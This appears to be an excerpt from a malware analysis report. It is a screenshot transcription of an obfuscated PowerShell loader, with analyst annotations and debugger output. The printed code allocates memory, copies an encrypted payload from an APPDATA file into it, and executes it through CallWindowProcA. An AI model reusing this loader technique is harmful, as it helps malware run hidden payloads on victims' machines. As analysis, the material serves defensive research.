 158 $global:Condenses = (Get-Process | Where-Object { $_.MainWindowTitle -eq $Jagthundenes }) #get the process information with title "citicism"
159
160 Recordsman 'E8ABA0A3AEADA0F69FA4ADA2B8B9A2ABBFAABEADA7A7A9BEBFECF1ECE88FA3A2A8A9A2BFA9BFE281ADA5A29BA5A2A8A3BB84ADA2A8A0A9' 1
161 #$global:Shantungsfrakkers = $Condenses.MainWindowHandle
162
163 #Recordsman 'E89EA9AFA3A2AFB9BEE285A2BAA3A7A9E4E89FA4ADA2B8B9A2ABBFAABEADA7A7A9BEBFE0ECFCE5' 1
164 $Reconcur.Invoke($Shantungsfrakkers, 0) # call ShowWindow() function
165
166 $Direktr = Duffelcoat $Cephalocyst $Oaty #"ntdll", "NtProtectVirtualMemory"
167
168 $global:Overdrivelsens = $Inbeing.Invoke(0, 23747, $Restyle, $Ropewalks) #$Inbeing is VirtualAlloc()
169
170 $global:Rudskaller = $Inbeing.Invoke(0, 83185664, $Restyle, $Calamarian) #$Inbeing is VirtualAlloc()
171
172 $Svarbreves136="$env:APPDATA\intercessionate\Favourablies117\sulfonylurea\Valvulate.Cru"
173
174 $global:Nedrivningernes = [System.IO.File]::ReadAllBytes($Svarbreves136)
175
176
177 [System.Runtime.InteropServices.Marshal]::Copy($Nedrivningernes, 12000, $Overdrivelsens, 23747)
178
179 $Sweating48=$Nedrivningernes.count-23747-12000
copy malicious code
180
181 [System.Runtime.InteropServices.Marshal]::Copy($Nedrivningernes, 23747+12000, $Rudskaller, $Sweating48)
182
183 $global:Syntonise = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Duffelcoat $Maalekassen89 $Centerforward190), (Dataskrms @([IntPtr]
184
185 $Syntonise.Invoke($Overdrivelsens,$Rudskaller,$Direktr,0,0)
186
call CallWindowProcA() to run the copied malicious code
[DBG]: PS C:\Windows\SysWOW64\WindowsPowerShell\v1.0>> $Overdrivelsens.ToString("X"),$Rudskaller.ToString("X"),$Direktr.ToString("X")
9AD0000
malicious code entry point
16840000
77C23500